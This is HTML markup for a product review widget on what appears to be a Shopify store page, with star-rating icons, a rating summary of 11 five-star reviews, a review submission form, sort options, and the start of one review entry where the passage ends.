                                                                        <svg class="ssw-icon-star" data-value="3" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
                    </svg>
                                                                        <svg class="ssw-icon-star" data-value="4" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
                    </svg>
                                                                        <svg class="ssw-icon-star" data-value="5" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
                    </svg>
                                                </div>
              <span class="ssw-rate-count">
                <span>11</span> reviews              </span>
                              <span class="ssw-question-count">
                  4 questions                </span>
                          </div>
            <div id="ssw-review-filter-wrapper">
              <div class="ssw-review-filter">
                <a href="javascript:void(0)" data-rate="5"
                                      data-review-count="11">5&nbsp;stars</a>
                <div class="ssw-review-bar"
                      >
                  <div class="ssw-review-progress"
                       style="width: 100%"></div>
                </div>
                <span>11</span>
              </div>
              <div class="ssw-review-filter">
                <a href="javascript:void(0)" data-rate="4"
                   style="pointer-events: none;"                   data-review-count="0">4&nbsp;stars</a>
                <div class="ssw-review-bar"
                     style="pointer-events: none;" >
                  <div class="ssw-review-progress"
                       style="width: 0%"></div>
                </div>
                <span>0</span>
              </div>
              <div class="ssw-review-filter">
                <a href="javascript:void(0)" data-rate="3"
                   style="pointer-events: none;"                   data-review-count="0">3&nbsp;stars</a>
                <div class="ssw-review-bar"
                     style="pointer-events: none;" >
                  <div class="ssw-review-progress"
                       style="width: 0%"></div>
                </div>
                <span>0</span>
              </div>
              <div class="ssw-review-filter">
                <a href="javascript:void(0)" data-rate="2"
                   style="pointer-events: none;"                   data-review-count="0">2&nbsp;stars</a>
                <div class="ssw-review-bar"
                     style="pointer-events: none;" >
                  <div class="ssw-review-progress"
                       style="width: 0%"></div>
                </div>
                <span>0</span>
              </div>
              <div class="ssw-review-filter">
                <a href="javascript:void(0)" data-rate="1"
                   style="pointer-events: none;"                   data-review-count="0">1&nbsp;star</a>
                <div class="ssw-review-bar"
                     style="pointer-events: none;" >
                  <div class="ssw-review-progress"
                       style="width: 0%"></div>
                </div>
                <span>0</span>
              </div>
            </div>
                      <div class="review-wrapp-btn">
              <span class="ssw-add-recommend">
                <a id="add_recommend" href="javascript:void(0);" class="btn button gw-btn-bg gw-fsize-md gw-review-btn" role="button" data-product-id="5402449838231">Add a review</a>
              </span>
                              <span class="ssw-ask-question">
                  <a href="javascript:void(0);" class="ssw-ask-question-link btn button gw-btn-bg gw-fsize-md gw-review-btn">Ask a question</a>
                </span>
                          </div>
                      <div class="ssw-clearfix"></div>
            <div class="ssw-reviews-photos-content">
                            </div>
        </div>
      </div>
              
      
      
      <ul class="ssw-nav ssw-nav-tabs ssw-nav-">
        <li class="ssw-active" data-content="#ssw-reviews-content">
          <a href="javascript://" class="ssw-product-reviews-title">
            Reviews<span
              class="ssw-reviews-count">(11)</span>
          </a>
        </li>
        <li data-content="#ssw-questions-content">
          <a href="javascript://" class="ssw-product-comments-title">
            Questions<span
              class="ssw-comments-count">(4)</span>
          </a>
        </li>
      </ul>
              <div id="ssw-reviews-content" class="ssw-tab-content">
        <form id="review-photos-uploadForm" action="/apps/ssw/lite2/review/upload" method="post"
      enctype="multipart/form-data"></form>
        <div id="ssw-review-simple-html"
             class="ssw-row-fluid ssw-no-border"
             style="display: none;">
          <span class="ssw-span12">
            <form id="ssw-simple-add-review-form" method="post" enctype="multipart/form-data">
              <div class="ssw-control-group">
                <div class="ssw-stars" title="">
                  <svg class="ssw-icon-star-empty" data-value="1" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.6129 6.02831L15.6129 6.02835L15.6172 6.02857C15.6781 6.03173 15.726 6.07093 15.7439 6.13896C15.7611 6.20431 15.7448 6.28389 15.6651 6.34346L15.6571 6.34944L15.6496 6.35603L11.8262 9.72108L11.8186 9.72777L11.8116 9.73505C11.6488 9.90356 11.5596 10.1611 11.6191 10.4072L11.6193 10.4082L12.8751 15.5121C12.8751 15.5123 12.8751 15.5124 12.8752 15.5126C12.896 15.5994 12.8618 15.6728 12.8055 15.7155C12.75 15.7575 12.6864 15.7621 12.6292 15.7237L12.6272 15.7224L8.3471 12.9151C8.13208 12.7605 7.83443 12.7605 7.61941 12.9151L3.33932 15.7224L3.33931 15.7224L3.33731 15.7237C3.28007 15.7621 3.21656 15.7575 3.16105 15.7155C3.10471 15.6728 3.07053 15.5994 3.09134 15.5126C3.09138 15.5124 3.09141 15.5123 3.09145 15.5121L4.3472 10.4082L4.34745 10.4072C4.40244 10.1795 4.3504 9.90749 4.14106 9.72174L4.14031 9.72108L0.316896 6.35603L0.316937 6.35598L0.312642 6.35237C0.25396 6.30301 0.235924 6.22789 0.260398 6.15189C0.285302 6.07456 0.34178 6.03183 0.404766 6.02857L0.404768 6.02861L0.409119 6.02831L5.37018 5.68468C5.64633 5.68036 5.8765 5.49295 5.96394 5.25486L7.84716 0.36226L7.84723 0.362289L7.84937 0.356282C7.8758 0.282035 7.93277 0.25 7.9948 0.25C8.05756 0.25 8.12356 0.283809 8.15728 0.364827L10.0403 5.25688L10.044 5.26652L10.0485 5.27582C10.1577 5.5018 10.3587 5.6537 10.6145 5.68312L10.6144 5.68338L10.6258 5.68416L15.6129 6.02831Z" stroke="#FFC100" stroke-width="0.5"/>
</svg>
                  <svg class="ssw-icon-star-empty" data-value="2" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.6129 6.02831L15.6129 6.02835L15.6172 6.02857C15.6781 6.03173 15.726 6.07093 15.7439 6.13896C15.7611 6.20431 15.7448 6.28389 15.6651 6.34346L15.6571 6.34944L15.6496 6.35603L11.8262 9.72108L11.8186 9.72777L11.8116 9.73505C11.6488 9.90356 11.5596 10.1611 11.6191 10.4072L11.6193 10.4082L12.8751 15.5121C12.8751 15.5123 12.8751 15.5124 12.8752 15.5126C12.896 15.5994 12.8618 15.6728 12.8055 15.7155C12.75 15.7575 12.6864 15.7621 12.6292 15.7237L12.6272 15.7224L8.3471 12.9151C8.13208 12.7605 7.83443 12.7605 7.61941 12.9151L3.33932 15.7224L3.33931 15.7224L3.33731 15.7237C3.28007 15.7621 3.21656 15.7575 3.16105 15.7155C3.10471 15.6728 3.07053 15.5994 3.09134 15.5126C3.09138 15.5124 3.09141 15.5123 3.09145 15.5121L4.3472 10.4082L4.34745 10.4072C4.40244 10.1795 4.3504 9.90749 4.14106 9.72174L4.14031 9.72108L0.316896 6.35603L0.316937 6.35598L0.312642 6.35237C0.25396 6.30301 0.235924 6.22789 0.260398 6.15189C0.285302 6.07456 0.34178 6.03183 0.404766 6.02857L0.404768 6.02861L0.409119 6.02831L5.37018 5.68468C5.64633 5.68036 5.8765 5.49295 5.96394 5.25486L7.84716 0.36226L7.84723 0.362289L7.84937 0.356282C7.8758 0.282035 7.93277 0.25 7.9948 0.25C8.05756 0.25 8.12356 0.283809 8.15728 0.364827L10.0403 5.25688L10.044 5.26652L10.0485 5.27582C10.1577 5.5018 10.3587 5.6537 10.6145 5.68312L10.6144 5.68338L10.6258 5.68416L15.6129 6.02831Z" stroke="#FFC100" stroke-width="0.5"/>
</svg>
                  <svg class="ssw-icon-star-empty" data-value="3" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.6129 6.02831L15.6129 6.02835L15.6172 6.02857C15.6781 6.03173 15.726 6.07093 15.7439 6.13896C15.7611 6.20431 15.7448 6.28389 15.6651 6.34346L15.6571 6.34944L15.6496 6.35603L11.8262 9.72108L11.8186 9.72777L11.8116 9.73505C11.6488 9.90356 11.5596 10.1611 11.6191 10.4072L11.6193 10.4082L12.8751 15.5121C12.8751 15.5123 12.8751 15.5124 12.8752 15.5126C12.896 15.5994 12.8618 15.6728 12.8055 15.7155C12.75 15.7575 12.6864 15.7621 12.6292 15.7237L12.6272 15.7224L8.3471 12.9151C8.13208 12.7605 7.83443 12.7605 7.61941 12.9151L3.33932 15.7224L3.33931 15.7224L3.33731 15.7237C3.28007 15.7621 3.21656 15.7575 3.16105 15.7155C3.10471 15.6728 3.07053 15.5994 3.09134 15.5126C3.09138 15.5124 3.09141 15.5123 3.09145 15.5121L4.3472 10.4082L4.34745 10.4072C4.40244 10.1795 4.3504 9.90749 4.14106 9.72174L4.14031 9.72108L0.316896 6.35603L0.316937 6.35598L0.312642 6.35237C0.25396 6.30301 0.235924 6.22789 0.260398 6.15189C0.285302 6.07456 0.34178 6.03183 0.404766 6.02857L0.404768 6.02861L0.409119 6.02831L5.37018 5.68468C5.64633 5.68036 5.8765 5.49295 5.96394 5.25486L7.84716 0.36226L7.84723 0.362289L7.84937 0.356282C7.8758 0.282035 7.93277 0.25 7.9948 0.25C8.05756 0.25 8.12356 0.283809 8.15728 0.364827L10.0403 5.25688L10.044 5.26652L10.0485 5.27582C10.1577 5.5018 10.3587 5.6537 10.6145 5.68312L10.6144 5.68338L10.6258 5.68416L15.6129 6.02831Z" stroke="#FFC100" stroke-width="0.5"/>
</svg>
                  <svg class="ssw-icon-star-empty" data-value="4" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.6129 6.02831L15.6129 6.02835L15.6172 6.02857C15.6781 6.03173 15.726 6.07093 15.7439 6.13896C15.7611 6.20431 15.7448 6.28389 15.6651 6.34346L15.6571 6.34944L15.6496 6.35603L11.8262 9.72108L11.8186 9.72777L11.8116 9.73505C11.6488 9.90356 11.5596 10.1611 11.6191 10.4072L11.6193 10.4082L12.8751 15.5121C12.8751 15.5123 12.8751 15.5124 12.8752 15.5126C12.896 15.5994 12.8618 15.6728 12.8055 15.7155C12.75 15.7575 12.6864 15.7621 12.6292 15.7237L12.6272 15.7224L8.3471 12.9151C8.13208 12.7605 7.83443 12.7605 7.61941 12.9151L3.33932 15.7224L3.33931 15.7224L3.33731 15.7237C3.28007 15.7621 3.21656 15.7575 3.16105 15.7155C3.10471 15.6728 3.07053 15.5994 3.09134 15.5126C3.09138 15.5124 3.09141 15.5123 3.09145 15.5121L4.3472 10.4082L4.34745 10.4072C4.40244 10.1795 4.3504 9.90749 4.14106 9.72174L4.14031 9.72108L0.316896 6.35603L0.316937 6.35598L0.312642 6.35237C0.25396 6.30301 0.235924 6.22789 0.260398 6.15189C0.285302 6.07456 0.34178 6.03183 0.404766 6.02857L0.404768 6.02861L0.409119 6.02831L5.37018 5.68468C5.64633 5.68036 5.8765 5.49295 5.96394 5.25486L7.84716 0.36226L7.84723 0.362289L7.84937 0.356282C7.8758 0.282035 7.93277 0.25 7.9948 0.25C8.05756 0.25 8.12356 0.283809 8.15728 0.364827L10.0403 5.25688L10.044 5.26652L10.0485 5.27582C10.1577 5.5018 10.3587 5.6537 10.6145 5.68312L10.6144 5.68338L10.6258 5.68416L15.6129 6.02831Z" stroke="#FFC100" stroke-width="0.5"/>
</svg>
                  <svg class="ssw-icon-star-empty" data-value="5" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.6129 6.02831L15.6129 6.02835L15.6172 6.02857C15.6781 6.03173 15.726 6.07093 15.7439 6.13896C15.7611 6.20431 15.7448 6.28389 15.6651 6.34346L15.6571 6.34944L15.6496 6.35603L11.8262 9.72108L11.8186 9.72777L11.8116 9.73505C11.6488 9.90356 11.5596 10.1611 11.6191 10.4072L11.6193 10.4082L12.8751 15.5121C12.8751 15.5123 12.8751 15.5124 12.8752 15.5126C12.896 15.5994 12.8618 15.6728 12.8055 15.7155C12.75 15.7575 12.6864 15.7621 12.6292 15.7237L12.6272 15.7224L8.3471 12.9151C8.13208 12.7605 7.83443 12.7605 7.61941 12.9151L3.33932 15.7224L3.33931 15.7224L3.33731 15.7237C3.28007 15.7621 3.21656 15.7575 3.16105 15.7155C3.10471 15.6728 3.07053 15.5994 3.09134 15.5126C3.09138 15.5124 3.09141 15.5123 3.09145 15.5121L4.3472 10.4082L4.34745 10.4072C4.40244 10.1795 4.3504 9.90749 4.14106 9.72174L4.14031 9.72108L0.316896 6.35603L0.316937 6.35598L0.312642 6.35237C0.25396 6.30301 0.235924 6.22789 0.260398 6.15189C0.285302 6.07456 0.34178 6.03183 0.404766 6.02857L0.404768 6.02861L0.409119 6.02831L5.37018 5.68468C5.64633 5.68036 5.8765 5.49295 5.96394 5.25486L7.84716 0.36226L7.84723 0.362289L7.84937 0.356282C7.8758 0.282035 7.93277 0.25 7.9948 0.25C8.05756 0.25 8.12356 0.283809 8.15728 0.364827L10.0403 5.25688L10.044 5.26652L10.0485 5.27582C10.1577 5.5018 10.3587 5.6537 10.6145 5.68312L10.6144 5.68338L10.6258 5.68416L15.6129 6.02831Z" stroke="#FFC100" stroke-width="0.5"/>
</svg>
                </div>
              </div>
                              <div class="ssw-control-group">
                <input title="Give a title for review" aria-label="Give a title for review" type="text" name="title" class="ssw-input-block-level"
                       placeholder="Give a title for review"
                       required="required" />
              </div>
              
              <div class="ssw-control-group">
                <input type="hidden" name="rate" value="0">
                <textarea title="Review body" aria-label="Review body" name="body" class="ssw-input-block-level" placeholder="Why do you recommend..."
                          required="required" rows="4"></textarea>
              </div>
                                              <div class="ssw-control-group guest-group ">
                                      <div class="ssw-review-socialconnect ssw-group1"
                         style="display: none;">
                      <div class="ssw-socialconnect">
                                                                                                                                                                                              </div>
                        <div class="ssw-or "> -OR-</div>
                    </div>
                                                        <div class="ssw-simple-connect">
                    <div class="ssw-review-input-block ssw-group1 ssw-hide">
                      <input type="email" name="email" class="ssw-input-block-level"
                             placeholder="Your email" title="Please enter your email" aria-label="Please enter your email">
                    </div>
                    <div class="ssw-review-input-block ssw-group2 ssw-hide">
                      <input type="text" name="name" class="ssw-input-block-level"
                             placeholder="Type your name" title="Please enter your name" aria-label="Please enter your name">
                    </div>
                  </div>
                                  </div>
                            <div class="ssw-control-group ssw-text-right">
                                  <div id="recommed-images">

                  </div>
                  <span class="ssw-recommend-images-file ssw-file-wrapper ssw-pull-left">
                    <label title="Add photos" class="ssw-add-review-photos gw-fsize-md">
                      <input type="file" name="fileToUpload[]" accept=".png, .jpg, .jpeg" class="ssw-review-photos-input"
                             style="display: inline-block"
                             multiple="multiple">
                      <svg class="ssw-icon-photocam" id="Capa_1" enable-background="new 0 0 512 512" height="16" viewBox="0 0 512 512" width="16" xmlns="http://www.w3.org/2000/svg"><g id="XMLID_1184_"><g id="XMLID_176_"><path id="XMLID_178_" d="m318.006 211.841c-16.814 0-33.145 3.261-48.537 9.69-5.096 2.129-7.501 7.986-5.373 13.082 2.129 5.097 7.986 7.499 13.082 5.373 12.938-5.405 26.674-8.145 40.828-8.145 58.449 0 106 47.552 106 106s-47.551 106-106 106-106-47.552-106-106c0-14.132 2.732-27.85 8.121-40.77 2.126-5.098-.283-10.953-5.38-13.079-5.094-2.123-10.953.283-13.079 5.38-6.411 15.373-9.662 31.68-9.662 48.469 0 69.477 56.523 126 126 126s126-56.523 126-126-56.523-126-126-126z"/><path id="XMLID_711_" d="m318.006 419.841c45.215 0 82-36.785 82-82s-36.785-82-82-82-82 36.785-82 82 36.786 82 82 82zm0-144c34.187 0 62 27.814 62 62s-27.813 62-62 62-62-27.813-62-62 27.813-62 62-62z"/><path id="XMLID_714_" d="m461.284 163.841h-30.42l-34.915-59.087c-1.799-3.045-5.073-4.913-8.609-4.913h-138.667c-3.537 0-6.81 1.868-8.609 4.913l-34.915 59.087h-57.149v-12c0-19.851-16.149-36-36-36s-36 16.149-36 36v12h-25.284c-27.965 0-50.716 22.751-50.716 50.717v246.566c0 27.966 22.751 50.717 50.716 50.717h410.567c27.965 0 50.716-22.751 50.716-50.717v-246.566c.001-27.966-22.751-50.717-50.715-50.717zm-206.905-44h127.254l26 44h-179.254zm-158.379 32c0-8.822 7.178-16 16-16s16 7.178 16 16v12h-32zm396 309.283c0 16.938-13.779 30.717-30.716 30.717h-410.568c-16.937 0-30.716-13.78-30.716-30.717v-246.566c0-16.938 13.779-30.717 30.716-30.717h410.567c16.937 0 30.716 13.779 30.716 30.717v246.566z"/><path id="XMLID_717_" d="m318.006 318.341c10.753 0 19.5 8.748 19.5 19.5 0 5.523 4.477 10 10 10s10-4.477 10-10c0-21.78-17.72-39.5-39.5-39.5-5.523 0-10 4.478-10 10s4.477 10 10 10z"/><path id="XMLID_718_" d="m318.006 73.532c5.523 0 10-4.478 10-10v-53.373c0-5.522-4.477-10-10-10s-10 4.477-10 10v53.373c0 5.523 4.477 10 10 10z"/><path id="XMLID_719_" d="m365.591 73.532c2.559 0 5.119-.977 7.071-2.929l36.691-36.691c3.905-3.905 3.905-10.237-.001-14.143-3.905-3.904-10.237-3.904-14.142 0l-36.69 36.692c-3.905 3.905-3.905 10.237 0 14.143 1.953 1.952 4.512 2.928 7.071 2.928z"/><path id="XMLID_720_" d="m263.35 70.604c1.953 1.952 4.512 2.929 7.071 2.929s5.119-.977 7.071-2.929c3.905-3.905 3.906-10.237.001-14.143l-36.691-36.691c-3.905-3.903-10.237-3.904-14.142 0-3.905 3.905-3.906 10.237-.001 14.143z"/><path id="XMLID_730_" d="m138 245.841h-52c-5.523 0-10 4.478-10 10 0 5.523 4.477 10 10 10h52c5.523 0 10-4.477 10-10s-4.477-10-10-10z"/><path id="XMLID_731_" d="m235.96 265.84c2.63 0 5.21-1.07 7.07-2.93s2.93-4.431 2.93-7.07c0-2.63-1.07-5.21-2.93-7.07-1.86-1.859-4.44-2.93-7.07-2.93s-5.21 1.07-7.07 2.93c-1.87 1.86-2.93 4.441-2.93 7.07 0 2.63 1.06 5.21 2.93 7.07 1.86 1.86 4.43 2.93 7.07 2.93z"/></g></g></svg>
                      Add photos                    </label>
                  </span>
                    <div class="ssw-file-quantity-images-text">Only 5 photos allowed to upload</div>
                    <div class="ssw-file-size-text">Max file size: 6 Mb</div>
                              </div>
                              <div class="ssw-control-group ssw-text-right">
                  <input type="submit" class="btn button gw-btn-bg gw-fsize-md gw-review-btn" value="Post"
                         data-text="Share" data-loading-text="Posting...">
                  <span class="ssw-or">or</span>
                  <a href="javascript: void(0);" class="add_recommend gw-link-review">cancel</a>
                </div>
                                                      </form>
          </span>
        </div>

        <div class="ssw-review-message-wrapper">
                    <div class="ssw-only-for-buyer-wrapper ssw-hide">Hmm... you don't seem to have purchased this product yet to be able to leave a review.</div>
          <div class="ssw-already-reviewed-wrapper ssw-hide">You have already reviewed this product. If you would like to edit your existing review then please contact us directly.</div>
          <div class="ssw-server-error-wrapper ssw-hide">Something went wrong! Please try again!</div>
        </div>

                <div
            class="ssw-reviews-sort ">
            <span>Sort:</span>
            <span class="ssw-reviews-sort-new-dropdown">
              <a href='#' class="ssw-reviews-sort-new-dropdown-current" data-order="most_recent">Most Recent</a>
              <span class="ssw-reviews-sort-dropdown">
                <span data-order="most_recent">
                  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" class="Capa_1" x="0px" y="0px" width="97.16px" height="97.16px" viewBox="0 0 97.16 97.16" style="enable-background:new 0 0 97.16 97.16;" xml:space="preserve">
                    <g>
                      <g>
                        <path d="M48.58,0C21.793,0,0,21.793,0,48.58s21.793,48.58,48.58,48.58s48.58-21.793,48.58-48.58S75.367,0,48.58,0z M48.58,86.823    c-21.087,0-38.244-17.155-38.244-38.243S27.493,10.337,48.58,10.337S86.824,27.492,86.824,48.58S69.667,86.823,48.58,86.823z"></path>
                        <path d="M73.898,47.08H52.066V20.83c0-2.209-1.791-4-4-4c-2.209,0-4,1.791-4,4v30.25c0,2.209,1.791,4,4,4h25.832    c2.209,0,4-1.791,4-4S76.107,47.08,73.898,47.08z"></path>
                      </g>
                    </g>
                  </svg>
                  Most Recent                </span>
                <span data-order="highest_rating">
                  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 19.481 19.481" enable-background="new 0 0 19.481 19.481">
                    <g>
                      <path d="m10.201,.758l2.478,5.865 6.344,.545c0.44,0.038 0.619,0.587 0.285,0.876l-4.812,4.169 1.442,6.202c0.1,0.431-0.367,0.77-0.745,0.541l-5.452-3.288-5.452,3.288c-0.379,0.228-0.845-0.111-0.745-0.541l1.442-6.202-4.813-4.17c-0.334-0.289-0.156-0.838 0.285-0.876l6.344-.545 2.478-5.864c0.172-0.408 0.749-0.408 0.921,0z"></path>
                    </g>
                  </svg>
                  Highest Rating                </span>
                <span data-order="lowest_rating">
                  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" class="Capa_1" x="0px" y="0px" viewBox="0 0 487.222 487.222" style="enable-background:new 0 0 487.222 487.222;" xml:space="preserve">
                    <g>
                      <path d="M486.554,186.811c-1.6-4.9-5.8-8.4-10.9-9.2l-152-21.6l-68.4-137.5c-2.3-4.6-7-7.5-12.1-7.5l0,0c-5.1,0-9.8,2.9-12.1,7.6   l-67.5,137.9l-152,22.6c-5.1,0.8-9.3,4.3-10.9,9.2s-0.2,10.3,3.5,13.8l110.3,106.9l-25.5,151.4c-0.9,5.1,1.2,10.2,5.4,13.2   c2.3,1.7,5.1,2.6,7.9,2.6c2.2,0,4.3-0.5,6.3-1.6l135.7-71.9l136.1,71.1c2,1,4.1,1.5,6.2,1.5l0,0c7.4,0,13.5-6.1,13.5-13.5   c0-1.1-0.1-2.1-0.4-3.1l-26.3-150.5l109.6-107.5C486.854,197.111,488.154,191.711,486.554,186.811z M349.554,293.911   c-3.2,3.1-4.6,7.6-3.8,12l22.9,131.3l-118.2-61.7c-3.9-2.1-8.6-2-12.6,0l-117.8,62.4l22.1-131.5c0.7-4.4-0.7-8.8-3.9-11.9   l-95.6-92.8l131.9-19.6c4.4-0.7,8.2-3.4,10.1-7.4l58.6-119.7l59.4,119.4c2,4,5.8,6.7,10.2,7.4l132,18.8L349.554,293.911z"></path>
                    </g>
                  </svg>
                  Lowest Rating                </span>
                                <span data-order="with_pictures">
                  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" class="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                    <g>
                      <g>
                        <g>
                          <path d="M464,0H48C21.49,0,0,21.49,0,48v416c0,26.51,21.49,48,48,48h416c26.51,0,48-21.49,48-48V48C512,21.49,490.51,0,464,0z      M480,313.44l-68.64-68.64c-6.241-6.204-16.319-6.204-22.56,0L304,329.44L203.36,228.8c-6.241-6.204-16.319-6.204-22.56,0     L32,377.44V48c0-8.837,7.163-16,16-16h416c8.837,0,16,7.163,16,16V313.44z"></path>
                          <path d="M288,80c-35.346,0-64,28.654-64,64c0,35.346,28.654,64,64,64c35.346,0,64-28.654,64-64C352,108.654,323.346,80,288,80z      M288,176c-17.673,0-32-14.327-32-32s14.327-32,32-32c17.673,0,32,14.327,32,32S305.673,176,288,176z"></path>
                        </g>
                      </g>
                    </g>
                  </svg>
                  With Photos                </span>
                                <span data-order="most_helpful">
                  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" class="Capa_1" x="0px" y="0px" width="475.099px" height="475.099px" viewBox="0 0 475.099 475.099" style="enable-background:new 0 0 475.099 475.099;" xml:space="preserve">
                    <g>
                      <path d="M442.829,265.532c9.328-14.089,13.986-29.598,13.986-46.538c0-19.607-7.225-36.637-21.687-51.117   c-14.469-14.465-31.601-21.696-51.394-21.696h-50.251c9.134-18.842,13.709-37.117,13.709-54.816c0-22.271-3.34-39.971-9.996-53.105   c-6.663-13.138-16.372-22.795-29.126-28.984C295.313,3.09,280.947,0,264.959,0c-9.712,0-18.274,3.521-25.697,10.566   c-8.183,7.993-14.084,18.274-17.699,30.837c-3.617,12.559-6.521,24.6-8.708,36.116c-2.187,11.515-5.569,19.652-10.135,24.41   c-9.329,10.088-19.511,22.273-30.551,36.547c-19.224,24.932-32.264,39.685-39.113,44.255H54.828   c-10.088,0-18.702,3.574-25.84,10.706c-7.135,7.139-10.705,15.752-10.705,25.841v182.723c0,10.089,3.566,18.699,10.705,25.838   c7.142,7.139,15.752,10.711,25.84,10.711h82.221c4.188,0,17.319,3.806,39.399,11.42c23.413,8.186,44.017,14.418,61.812,18.702   c17.797,4.284,35.832,6.427,54.106,6.427h26.545h10.284c26.836,0,48.438-7.666,64.809-22.99   c16.365-15.324,24.458-36.213,24.27-62.67c11.42-14.657,17.129-31.597,17.129-50.819c0-4.185-0.281-8.277-0.855-12.278   c7.23-12.748,10.854-26.453,10.854-41.11C445.399,278.379,444.544,271.809,442.829,265.532z M85.949,396.58   c-3.616,3.614-7.898,5.428-12.847,5.428c-4.95,0-9.233-1.813-12.85-5.428c-3.615-3.613-5.424-7.897-5.424-12.85   c0-4.948,1.805-9.229,5.424-12.847c3.621-3.617,7.9-5.425,12.85-5.425c4.949,0,9.231,1.808,12.847,5.425   c3.617,3.617,5.426,7.898,5.426,12.847C91.375,388.683,89.566,392.967,85.949,396.58z M414.145,242.419   c-4.093,8.754-9.186,13.227-15.276,13.415c2.854,3.237,5.235,7.762,7.139,13.562c1.902,5.807,2.847,11.087,2.847,15.848   c0,13.127-5.037,24.455-15.126,33.969c3.43,6.088,5.141,12.658,5.141,19.697c0,7.043-1.663,14.038-4.996,20.984   c-3.327,6.94-7.851,11.938-13.559,14.982c0.951,5.709,1.423,11.04,1.423,15.988c0,31.785-18.274,47.678-54.823,47.678h-34.536   c-24.94,0-57.483-6.943-97.648-20.841c-0.953-0.38-3.709-1.383-8.28-2.998s-7.948-2.806-10.138-3.565   c-2.19-0.767-5.518-1.861-9.994-3.285c-4.475-1.431-8.087-2.479-10.849-3.142c-2.758-0.664-5.901-1.283-9.419-1.855   c-3.52-0.571-6.519-0.855-8.993-0.855h-9.136V219.285h9.136c3.045,0,6.423-0.859,10.135-2.568c3.711-1.714,7.52-4.283,11.421-7.71   c3.903-3.427,7.564-6.805,10.992-10.138c3.427-3.33,7.233-7.517,11.422-12.559c4.187-5.046,7.47-9.089,9.851-12.135   c2.378-3.045,5.375-6.949,8.992-11.707c3.615-4.757,5.806-7.613,6.567-8.566c10.467-12.941,17.795-21.601,21.982-25.981   c7.804-8.182,13.466-18.603,16.987-31.261c3.525-12.66,6.427-24.604,8.703-35.832c2.282-11.229,5.903-19.321,10.858-24.27   c18.268,0,30.453,4.471,36.542,13.418c6.088,8.945,9.134,22.746,9.134,41.399c0,11.229-4.572,26.503-13.71,45.821   c-9.134,19.32-13.698,34.5-13.698,45.539h100.495c9.527,0,17.993,3.662,25.413,10.994c7.426,7.327,11.143,15.843,11.143,25.553   C420.284,225.943,418.237,233.653,414.145,242.419z"></path>
                    </g>
                  </svg>
                  Most Helpful                </span>
              </span>
            </span>
          </div>
        
        
        <div id="recomends_list"
             class="ssw-recomends-list "
             data-filter-rate="all" data-review-count="11">
                                        <div class="ssw-item"
       id="recommend_1062"
       data-total-pages="3"
       data-rate="5">
    <div class="ssw-user-thumb">
          <a title="Profile of Judah B."
             aria-label="Profile of Judah B."  href="#" onclick="return false;"  class="ssw-thumb">
